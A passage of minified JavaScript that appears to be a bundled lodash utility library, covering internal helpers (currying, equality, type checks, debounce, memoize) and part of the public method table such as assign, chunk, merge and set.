f&&(O=m||zi(O)),O.apply(A,b)}}function Bi(t,e){return function(n,r){return function(t,e,n,r){return wr(t,(function(t,i,o){e(r,n(t),i,o)})),r}(n,t,e(r),{})}}function Wi(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=li(n),r=li(r)):(n=ci(n),r=ci(r)),o=t(n,r)}return o}}function Ui(t){return ro((function(e){return e=Re(e,Qe(co())),Zr((function(n){var r=this;return t(e,(function(t){return ke(t,r,n)}))}))}))}function qi(t,e){var n=(e=e===i?" ":li(e)).length;if(n<2)return n?Kr(e,t):e;var r=Kr(e,he(t/hn(e)));return sn(e)?xi(vn(r),0,t).join(""):r.slice(0,t)}function Gi(t){return function(e,n,o){return o&&"number"!=typeof o&&wo(e,n,o)&&(n=o=i),e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n,i){for(var o=-1,u=yn(he((e-t)/(n||1)),0),a=r(u);u--;)a[i?u:++o]=t,t+=n;return a}(e,n,o=o===i?e<n?1:-1:ha(o),t)}}function Yi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=_a(e),n=_a(n)),t(e,n)}}function Xi(t,e,n,r,o,u,a,s,f,d){var p=8&e;e|=p?c:l,4&(e&=~(p?l:c))||(e&=-4);var h=[t,e,o,p?u:i,p?a:i,p?i:u,p?i:a,s,f,d],v=n.apply(i,h);return Eo(t)&&To(v,h),v.placeholder=r,Do(v,t,e)}function Hi(t){var e=Ot[t];return function(t,n){if(t=_a(t),(n=null==n?0:bn(va(n),292))&&be(t)){var r=(ya(t)+"e").split("e");return+((r=(ya(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var Ki=Cn&&1/dn(new Cn([,-0]))[1]==p?function(t){return new Cn(t)}:cs;function Zi(t){return function(e){var n=go(e);return n==A?cn(e):n==L?pn(e):function(t,e){return Re(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Ji(t,e,n,u,p,h,v,g){var _=2&e;if(!_&&"function"!=typeof t)throw new Lt(o);var m=u?u.length:0;if(m||(e&=-97,u=p=i),v=v===i?v:yn(va(v),0),g=g===i?g:va(g),m-=p?p.length:0,e&l){var y=u,b=p;u=p=i}var w=_?i:uo(t),x=[t,e,n,u,p,y,b,h,v,g];if(w&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<131,u=r==f&&8==n||r==f&&n==d&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!o&&!u)return t;1&r&&(t[2]=e[2],i|=1&n?0:4);var s=e[3];if(s){var c=t[3];t[3]=c?Ci(c,s,e[4]):s,t[4]=c?fn(t[3],a):e[4]}(s=e[5])&&(c=t[5],t[5]=c?ji(c,s,e[6]):s,t[6]=c?fn(t[5],a):e[6]);(s=e[7])&&(t[7]=s);r&f&&(t[8]=null==t[8]?e[8]:bn(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(x,w),t=x[0],e=x[1],n=x[2],u=x[3],p=x[4],!(g=x[9]=x[9]===i?_?0:t.length:yn(x[9]-m,0))&&24&e&&(e&=-25),e&&1!=e)E=8==e||e==s?function(t,e,n){var o=zi(t);return function u(){for(var a=arguments.length,s=r(a),c=a,l=so(u);c--;)s[c]=arguments[c];var f=a<3&&s[0]!==l&&s[a-1]!==l?[]:fn(s,l);return(a-=f.length)<n?Xi(t,e,Vi,u.placeholder,i,s,f,i,i,n-a):ke(this&&this!==ve&&this instanceof u?o:t,this,s)}}(t,e,g):e!=c&&33!=e||p.length?Vi.apply(i,x):function(t,e,n,i){var o=1&e,u=zi(t);return function e(){for(var a=-1,s=arguments.length,c=-1,l=i.length,f=r(l+s),d=this&&this!==ve&&this instanceof e?u:t;++c<l;)f[c]=i[c];for(;s--;)f[c++]=arguments[++a];return ke(d,o?n:this,f)}}(t,e,n,u);else var E=function(t,e,n){var r=1&e,i=zi(t);return function e(){return(this&&this!==ve&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return Do((w?ei:To)(E,x),t,e)}function Qi(t,e,n,r){return t===i||Vu(t,Pt[n])&&!Ft.call(r,n)?e:t}function to(t,e,n,r,o,u){return ea(t)&&ea(e)&&(u.set(e,t),Wr(t,e,i,to,u),u.delete(e)),t}function eo(t){return oa(t)?i:t}function no(t,e,n,r,o,u){var a=1&n,s=t.length,c=e.length;if(s!=c&&!(a&&c>s))return!1;var l=u.get(t),f=u.get(e);if(l&&f)return l==e&&f==t;var d=-1,p=!0,h=2&n?new Hn:i;for(u.set(t,e),u.set(e,t);++d<s;){var v=t[d],g=e[d];if(r)var _=a?r(g,v,d,e,t,u):r(v,g,d,t,e,u);if(_!==i){if(_)continue;p=!1;break}if(h){if(!Me(e,(function(t,e){if(!en(h,e)&&(v===t||o(v,t,n,r,u)))return h.push(e)}))){p=!1;break}}else if(v!==g&&!o(v,g,n,r,u)){p=!1;break}}return u.delete(t),u.delete(e),p}function ro(t){return Po(Co(t,i,Go),t+"")}function io(t){return Ar(t,Na,ho)}function oo(t){return Ar(t,Pa,vo)}var uo=Tn?function(t){return Tn.get(t)}:cs;function ao(t){for(var e=t.name+"",n=Nn[e],r=Ft.call(Nn,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function so(t){return(Ft.call(Vn,"placeholder")?Vn:t).placeholder}function co(){var t=Vn.iteratee||os;return t=t===os?Fr:t,arguments.length?t(arguments[0],arguments[1]):t}function lo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function fo(t){for(var e=Na(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,Oo(i)]}return e}function po(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return Rr(n)?n:i}var ho=_e?function(t){return null==t?[]:(t=kt(t),Ne(_e(t),(function(e){return Ht.call(t,e)})))}:gs,vo=_e?function(t){for(var e=[];t;)Fe(e,ho(t)),t=Yt(t);return e}:gs,go=Or;function _o(t,e,n){for(var r=-1,i=(e=bi(e,t)).length,o=!1;++r<i;){var u=zo(e[r]);if(!(o=null!=t&&n(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&ta(i)&&bo(u,i)&&(qu(t)||Uu(t))}function mo(t){return"function"!=typeof t.constructor||Ao(t)?{}:Bn(Yt(t))}function yo(t){return qu(t)||Uu(t)||!!(Zt&&t&&t[Zt])}function bo(t,e){var n=typeof t;return!!(e=null==e?h:e)&&("number"==n||"symbol"!=n&&bt.test(t))&&t>-1&&t%1==0&&t<e}function wo(t,e,n){if(!ea(n))return!1;var r=typeof e;return!!("number"==r?Yu(n)&&bo(e,n.length):"string"==r&&e in n)&&Vu(n[e],t)}function xo(t,e){if(qu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ca(t))||(nt.test(t)||!et.test(t)||null!=e&&t in kt(e))}function Eo(t){var e=ao(t),n=Vn[e];if("function"!=typeof n||!(e in qn.prototype))return!1;if(t===n)return!0;var r=uo(n);return!!r&&t===r[0]}(An&&go(new An(new ArrayBuffer(1)))!=R||On&&go(new On)!=A||kn&&go(kn.resolve())!=C||Cn&&go(new Cn)!=L||jn&&go(new jn)!=P)&&(go=function(t){var e=Or(t),n=e==k?t.constructor:i,r=n?Mo(n):"";if(r)switch(r){case Pn:return R;case Dn:return A;case Rn:return C;case Fn:return L;case In:return P}return e});var So=Dt?Ju:_s;function Ao(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Pt)}function Oo(t){return t==t&&!ea(t)}function ko(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in kt(n)))}}function Co(t,e,n){return e=yn(e===i?t.length-1:e,0),function(){for(var i=arguments,o=-1,u=yn(i.length-e,0),a=r(u);++o<u;)a[o]=i[e+o];o=-1;for(var s=r(e+1);++o<e;)s[o]=i[o];return s[e]=n(a),ke(t,this,s)}}function jo(t,e){return e.length<2?t:Sr(t,ii(e,0,-1))}function Lo(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var To=Ro(ei),No=pe||function(t,e){return ve.setTimeout(t,e)},Po=Ro(ni);function Do(t,e,n){var r=e+"";return Po(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(st,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return je(_,(function(n){var r="_."+n[0];e&n[1]&&!Pe(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(ct);return e?e[1].split(lt):[]}(r),n)))}function Ro(t){var e=0,n=0;return function(){var r=wn(),o=16-(r-n);if(n=r,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(i,arguments)}}function Fo(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var u=Hr(n,o),a=t[u];t[u]=t[n],t[n]=a}return t.length=e,t}var Io=function(t){var e=Ru(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(rt,(function(t,n,r,i){e.push(r?i.replace(pt,"$1"):n||t)})),e}));function zo(t){if("string"==typeof t||ca(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Mo(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $o(t){if(t instanceof qn)return t.clone();var e=new Un(t.__wrapped__,t.__chain__);return e.__actions__=Li(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var Vo=Zr((function(t,e){return Xu(t)?dr(t,mr(e,1,Xu,!0)):[]})),Bo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),co(n,2)):[]})),Wo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),i,n):[]}));function Uo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return i<0&&(i=yn(r+i,0)),Be(t,co(e,3),i)}function qo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=va(n),o=n<0?yn(r+o,0):bn(o,r-1)),Be(t,co(e,3),o,!0)}function Go(t){return(null==t?0:t.length)?mr(t,1):[]}function Yo(t){return t&&t.length?t[0]:i}var Xo=Zr((function(t){var e=Re(t,mi);return e.length&&e[0]===t[0]?Lr(e):[]})),Ho=Zr((function(t){var e=Zo(t),n=Re(t,mi);return e===Zo(n)?e=i:n.pop(),n.length&&n[0]===t[0]?Lr(n,co(e,2)):[]})),Ko=Zr((function(t){var e=Zo(t),n=Re(t,mi);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?Lr(n,i,e):[]}));function Zo(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Jo=Zr(Qo);function Qo(t,e){return t&&t.length&&e&&e.length?Yr(t,e):t}var tu=ro((function(t,e){var n=null==t?0:t.length,r=ar(t,e);return Xr(t,Re(e,(function(t){return bo(t,n)?+t:t})).sort(ki)),r}));function eu(t){return null==t?t:Sn.call(t)}var nu=Zr((function(t){return fi(mr(t,1,Xu,!0))})),ru=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),fi(mr(t,1,Xu,!0),co(e,2))})),iu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,fi(mr(t,1,Xu,!0),i,e)}));function ou(t){if(!t||!t.length)return[];var e=0;return t=Ne(t,(function(t){if(Xu(t))return e=yn(t.length,e),!0})),Ze(e,(function(e){return Re(t,Ye(e))}))}function uu(t,e){if(!t||!t.length)return[];var n=ou(t);return null==e?n:Re(n,(function(t){return ke(e,i,t)}))}var au=Zr((function(t,e){return Xu(t)?dr(t,e):[]})),su=Zr((function(t){return gi(Ne(t,Xu))})),cu=Zr((function(t){var e=Zo(t);return Xu(e)&&(e=i),gi(Ne(t,Xu),co(e,2))})),lu=Zr((function(t){var e=Zo(t);return e="function"==typeof e?e:i,gi(Ne(t,Xu),i,e)})),fu=Zr(ou);var du=Zr((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,uu(t,n)}));function pu(t){var e=Vn(t);return e.__chain__=!0,e}function hu(t,e){return e(t)}var vu=ro((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return ar(e,t)};return!(e>1||this.__actions__.length)&&r instanceof qn&&bo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:hu,args:[o],thisArg:i}),new Un(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));var gu=Ni((function(t,e,n){Ft.call(t,n)?++t[n]:ur(t,n,1)}));var _u=Mi(Uo),mu=Mi(qo);function yu(t,e){return(qu(t)?je:pr)(t,co(e,3))}function bu(t,e){return(qu(t)?Le:hr)(t,co(e,3))}var wu=Ni((function(t,e,n){Ft.call(t,n)?t[n].push(e):ur(t,n,[e])}));var xu=Zr((function(t,e,n){var i=-1,o="function"==typeof e,u=Yu(t)?r(t.length):[];return pr(t,(function(t){u[++i]=o?ke(e,t,n):Tr(t,e,n)})),u})),Eu=Ni((function(t,e,n){ur(t,n,e)}));function Su(t,e){return(qu(t)?Re:$r)(t,co(e,3))}var Au=Ni((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var Ou=Zr((function(t,e){if(null==t)return[];var n=e.length;return n>1&&wo(t,e[0],e[1])?e=[]:n>2&&wo(e[0],e[1],e[2])&&(e=[e[0]]),qr(t,mr(e,1),[])})),ku=le||function(){return ve.Date.now()};function Cu(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ji(t,f,i,i,i,i,e)}function ju(t,e){var n;if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var Lu=Zr((function(t,e,n){var r=1;if(n.length){var i=fn(n,so(Lu));r|=c}return Ji(t,r,e,n,i)})),Tu=Zr((function(t,e,n){var r=3;if(n.length){var i=fn(n,so(Tu));r|=c}return Ji(e,r,t,n,i)}));function Nu(t,e,n){var r,u,a,s,c,l,f=0,d=!1,p=!1,h=!0;if("function"!=typeof t)throw new Lt(o);function v(e){var n=r,o=u;return r=u=i,f=e,s=t.apply(o,n)}function g(t){var n=t-l;return l===i||n>=e||n<0||p&&t-f>=a}function _(){var t=ku();if(g(t))return m(t);c=No(_,function(t){var n=e-(t-l);return p?bn(n,a-(t-f)):n}(t))}function m(t){return c=i,h&&r?v(t):(r=u=i,s)}function y(){var t=ku(),n=g(t);if(r=arguments,u=this,l=t,n){if(c===i)return function(t){return f=t,c=No(_,e),d?v(t):s}(l);if(p)return Ei(c),c=No(_,e),v(l)}return c===i&&(c=No(_,e)),s}return e=_a(e)||0,ea(n)&&(d=!!n.leading,a=(p="maxWait"in n)?yn(_a(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),y.cancel=function(){c!==i&&Ei(c),f=0,r=l=u=c=i},y.flush=function(){return c===i?s:m(ku())},y}var Pu=Zr((function(t,e){return fr(t,1,e)})),Du=Zr((function(t,e,n){return fr(t,_a(e)||0,n)}));function Ru(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new Lt(o);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var u=t.apply(this,r);return n.cache=o.set(i,u)||o,u};return n.cache=new(Ru.Cache||Xn),n}function Fu(t){if("function"!=typeof t)throw new Lt(o);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Ru.Cache=Xn;var Iu=wi((function(t,e){var n=(e=1==e.length&&qu(e[0])?Re(e[0],Qe(co())):Re(mr(e,1),Qe(co()))).length;return Zr((function(r){for(var i=-1,o=bn(r.length,n);++i<o;)r[i]=e[i].call(this,r[i]);return ke(t,this,r)}))})),zu=Zr((function(t,e){var n=fn(e,so(zu));return Ji(t,c,i,e,n)})),Mu=Zr((function(t,e){var n=fn(e,so(Mu));return Ji(t,l,i,e,n)})),$u=ro((function(t,e){return Ji(t,d,i,i,i,e)}));function Vu(t,e){return t===e||t!=t&&e!=e}var Bu=Yi(kr),Wu=Yi((function(t,e){return t>=e})),Uu=Nr(function(){return arguments}())?Nr:function(t){return na(t)&&Ft.call(t,"callee")&&!Ht.call(t,"callee")},qu=r.isArray,Gu=we?Qe(we):function(t){return na(t)&&Or(t)==D};function Yu(t){return null!=t&&ta(t.length)&&!Ju(t)}function Xu(t){return na(t)&&Yu(t)}var Hu=ye||_s,Ku=xe?Qe(xe):function(t){return na(t)&&Or(t)==w};function Zu(t){if(!na(t))return!1;var e=Or(t);return e==x||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!oa(t)}function Ju(t){if(!ea(t))return!1;var e=Or(t);return e==E||e==S||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Qu(t){return"number"==typeof t&&t==va(t)}function ta(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=h}function ea(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function na(t){return null!=t&&"object"==typeof t}var ra=Ee?Qe(Ee):function(t){return na(t)&&go(t)==A};function ia(t){return"number"==typeof t||na(t)&&Or(t)==O}function oa(t){if(!na(t)||Or(t)!=k)return!1;var e=Yt(t);if(null===e)return!0;var n=Ft.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&Rt.call(n)==$t}var ua=Se?Qe(Se):function(t){return na(t)&&Or(t)==j};var aa=Ae?Qe(Ae):function(t){return na(t)&&go(t)==L};function sa(t){return"string"==typeof t||!qu(t)&&na(t)&&Or(t)==T}function ca(t){return"symbol"==typeof t||na(t)&&Or(t)==N}var la=Oe?Qe(Oe):function(t){return na(t)&&ta(t.length)&&!!se[Or(t)]};var fa=Yi(Mr),da=Yi((function(t,e){return t<=e}));function pa(t){if(!t)return[];if(Yu(t))return sa(t)?vn(t):Li(t);if(Jt&&t[Jt])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Jt]());var e=go(t);return(e==A?cn:e==L?dn:Va)(t)}function ha(t){return t?(t=_a(t))===p||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function va(t){var e=ha(t),n=e%1;return e==e?n?e-n:e:0}function ga(t){return t?sr(va(t),0,g):0}function _a(t){if("number"==typeof t)return t;if(ca(t))return v;if(ea(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ea(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Je(t);var n=_t.test(t);return n||yt.test(t)?de(t.slice(2),n?2:8):gt.test(t)?v:+t}function ma(t){return Ti(t,Pa(t))}function ya(t){return null==t?"":li(t)}var ba=Pi((function(t,e){if(Ao(e)||Yu(e))Ti(e,Na(e),t);else for(var n in e)Ft.call(e,n)&&nr(t,n,e[n])})),wa=Pi((function(t,e){Ti(e,Pa(e),t)})),xa=Pi((function(t,e,n,r){Ti(e,Pa(e),t,r)})),Ea=Pi((function(t,e,n,r){Ti(e,Na(e),t,r)})),Sa=ro(ar);var Aa=Zr((function(t,e){t=kt(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&wo(e[0],e[1],o)&&(r=1);++n<r;)for(var u=e[n],a=Pa(u),s=-1,c=a.length;++s<c;){var l=a[s],f=t[l];(f===i||Vu(f,Pt[l])&&!Ft.call(t,l))&&(t[l]=u[l])}return t})),Oa=Zr((function(t){return t.push(i,to),ke(Ra,i,t)}));function ka(t,e,n){var r=null==t?i:Sr(t,e);return r===i?n:r}function Ca(t,e){return null!=t&&_o(t,e,jr)}var ja=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),t[e]=n}),es(is)),La=Bi((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Mt.call(e)),Ft.call(t,e)?t[e].push(n):t[e]=[n]}),co),Ta=Zr(Tr);function Na(t){return Yu(t)?Zn(t):Ir(t)}function Pa(t){return Yu(t)?Zn(t,!0):zr(t)}var Da=Pi((function(t,e,n){Wr(t,e,n)})),Ra=Pi((function(t,e,n,r){Wr(t,e,n,r)})),Fa=ro((function(t,e){var n={};if(null==t)return n;var r=!1;e=Re(e,(function(e){return e=bi(e,t),r||(r=e.length>1),e})),Ti(t,oo(t),n),r&&(n=cr(n,7,eo));for(var i=e.length;i--;)di(n,e[i]);return n}));var Ia=ro((function(t,e){return null==t?{}:function(t,e){return Gr(t,e,(function(e,n){return Ca(t,n)}))}(t,e)}));function za(t,e){if(null==t)return{};var n=Re(oo(t),(function(t){return[t]}));return e=co(e),Gr(t,n,(function(t,n){return e(t,n[0])}))}var Ma=Zi(Na),$a=Zi(Pa);function Va(t){return null==t?[]:tn(t,Na(t))}var Ba=Ii((function(t,e,n){return e=e.toLowerCase(),t+(n?Wa(e):e)}));function Wa(t){return Za(ya(t).toLowerCase())}function Ua(t){return(t=ya(t))&&t.replace(wt,on).replace(ee,"")}var qa=Ii((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Ga=Ii((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),Ya=Fi("toLowerCase");var Xa=Ii((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));var Ha=Ii((function(t,e,n){return t+(n?" ":"")+Za(e)}));var Ka=Ii((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Za=Fi("toUpperCase");function Ja(t,e,n){return t=ya(t),(e=n?i:e)===i?function(t){return oe.test(t)}(t)?function(t){return t.match(re)||[]}(t):function(t){return t.match(ft)||[]}(t):t.match(e)||[]}var Qa=Zr((function(t,e){try{return ke(t,i,e)}catch(t){return Zu(t)?t:new St(t)}})),ts=ro((function(t,e){return je(e,(function(e){e=zo(e),ur(t,e,Lu(t[e],t))})),t}));function es(t){return function(){return t}}var ns=$i(),rs=$i(!0);function is(t){return t}function os(t){return Fr("function"==typeof t?t:cr(t,1))}var us=Zr((function(t,e){return function(n){return Tr(n,t,e)}})),as=Zr((function(t,e){return function(n){return Tr(t,n,e)}}));function ss(t,e,n){var r=Na(e),i=Er(e,r);null!=n||ea(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Er(e,Na(e)));var o=!(ea(n)&&"chain"in n&&!n.chain),u=Ju(t);return je(i,(function(n){var r=e[n];t[n]=r,u&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=Li(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,Fe([this.value()],arguments))})})),t}function cs(){}var ls=Ui(Re),fs=Ui(Te),ds=Ui(Me);function ps(t){return xo(t)?Ye(zo(t)):function(t){return function(e){return Sr(e,t)}}(t)}var hs=Gi(),vs=Gi(!0);function gs(){return[]}function _s(){return!1}var ms=Wi((function(t,e){return t+e}),0),ys=Hi("ceil"),bs=Wi((function(t,e){return t/e}),1),ws=Hi("floor");var xs,Es=Wi((function(t,e){return t*e}),1),Ss=Hi("round"),As=Wi((function(t,e){return t-e}),0);return Vn.after=function(t,e){if("function"!=typeof e)throw new Lt(o);return t=va(t),function(){if(--t<1)return e.apply(this,arguments)}},Vn.ary=Cu,Vn.assign=ba,Vn.assignIn=wa,Vn.assignInWith=xa,Vn.assignWith=Ea,Vn.at=Sa,Vn.before=ju,Vn.bind=Lu,Vn.bindAll=ts,Vn.bindKey=Tu,Vn.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return qu(t)?t:[t]},Vn.chain=pu,Vn.chunk=function(t,e,n){e=(n?wo(t,e,n):e===i)?1:yn(va(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var u=0,a=0,s=r(he(o/e));u<o;)s[a++]=ii(t,u,u+=e);return s},Vn.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},Vn.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return Fe(qu(n)?Li(n):[n],mr(e,1))},Vn.cond=function(t){var e=null==t?0:t.length,n=co();return t=e?Re(t,(function(t){if("function"!=typeof t[1])throw new Lt(o);return[n(t[0]),t[1]]})):[],Zr((function(n){for(var r=-1;++r<e;){var i=t[r];if(ke(i[0],this,n))return ke(i[1],this,n)}}))},Vn.conforms=function(t){return function(t){var e=Na(t);return function(n){return lr(n,t,e)}}(cr(t,1))},Vn.constant=es,Vn.countBy=gu,Vn.create=function(t,e){var n=Bn(t);return null==e?n:or(n,e)},Vn.curry=function t(e,n,r){var o=Ji(e,8,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.curryRight=function t(e,n,r){var o=Ji(e,s,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},Vn.debounce=Nu,Vn.defaults=Aa,Vn.defaultsDeep=Oa,Vn.defer=Pu,Vn.delay=Du,Vn.difference=Vo,Vn.differenceBy=Bo,Vn.differenceWith=Wo,Vn.drop=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,(e=n||e===i?1:va(e))<0?0:e,r):[]},Vn.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?ii(t,0,(e=r-(e=n||e===i?1:va(e)))<0?0:e):[]},Vn.dropRightWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0,!0):[]},Vn.dropWhile=function(t,e){return t&&t.length?hi(t,co(e,3),!0):[]},Vn.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&wo(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=va(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:va(r))<0&&(r+=o),r=n>r?0:ga(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},Vn.filter=function(t,e){return(qu(t)?Ne:_r)(t,co(e,3))},Vn.flatMap=function(t,e){return mr(Su(t,e),1)},Vn.flatMapDeep=function(t,e){return mr(Su(t,e),p)},Vn.flatMapDepth=function(t,e,n){return n=n===i?1:va(n),mr(Su(t,e),n)},Vn.flatten=Go,Vn.flattenDeep=function(t){return(null==t?0:t.length)?mr(t,p):[]},Vn.flattenDepth=function(t,e){return(null==t?0:t.length)?mr(t,e=e===i?1:va(e)):[]},Vn.flip=function(t){return Ji(t,512)},Vn.flow=ns,Vn.flowRight=rs,Vn.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},Vn.functions=function(t){return null==t?[]:Er(t,Na(t))},Vn.functionsIn=function(t){return null==t?[]:Er(t,Pa(t))},Vn.groupBy=wu,Vn.initial=function(t){return(null==t?0:t.length)?ii(t,0,-1):[]},Vn.intersection=Xo,Vn.intersectionBy=Ho,Vn.intersectionWith=Ko,Vn.invert=ja,Vn.invertBy=La,Vn.invokeMap=xu,Vn.iteratee=os,Vn.keyBy=Eu,Vn.keys=Na,Vn.keysIn=Pa,Vn.map=Su,Vn.mapKeys=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,e(t,r,i),t)})),n},Vn.mapValues=function(t,e){var n={};return e=co(e,3),wr(t,(function(t,r,i){ur(n,r,e(t,r,i))})),n},Vn.matches=function(t){return Vr(cr(t,1))},Vn.matchesProperty=function(t,e){return Br(t,cr(e,1))},Vn.memoize=Ru,Vn.merge=Da,Vn.mergeWith=Ra,Vn.method=us,Vn.methodOf=as,Vn.mixin=ss,Vn.negate=Fu,Vn.nthArg=function(t){return t=va(t),Zr((function(e){return Ur(e,t)}))},Vn.omit=Fa,Vn.omitBy=function(t,e){return za(t,Fu(co(e)))},Vn.once=function(t){return ju(2,t)},Vn.orderBy=function(t,e,n,r){return null==t?[]:(qu(e)||(e=null==e?[]:[e]),qu(n=r?i:n)||(n=null==n?[]:[n]),qr(t,e,n))},Vn.over=ls,Vn.overArgs=Iu,Vn.overEvery=fs,Vn.overSome=ds,Vn.partial=zu,Vn.partialRight=Mu,Vn.partition=Au,Vn.pick=Ia,Vn.pickBy=za,Vn.property=ps,Vn.propertyOf=function(t){return function(e){return null==t?i:Sr(t,e)}},Vn.pull=Jo,Vn.pullAll=Qo,Vn.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,co(n,2)):t},Vn.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?Yr(t,e,i,n):t},Vn.pullAt=tu,Vn.range=hs,Vn.rangeRight=vs,Vn.rearg=$u,Vn.reject=function(t,e){return(qu(t)?Ne:_r)(t,Fu(co(e,3)))},Vn.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=co(e,3);++r<o;){var u=t[r];e(u,r,t)&&(n.push(u),i.push(r))}return Xr(t,i),n},Vn.rest=function(t,e){if("function"!=typeof t)throw new Lt(o);return Zr(t,e=e===i?e:va(e))},Vn.reverse=eu,Vn.sampleSize=function(t,e,n){return e=(n?wo(t,e,n):e===i)?1:va(e),(qu(t)?Qn:Qr)(t,e)},Vn.set=function(t,e,n){return null==t?t:ti(t,e,n)},Vn.setWith=function(t,e,n,r){return r="function"==typeof 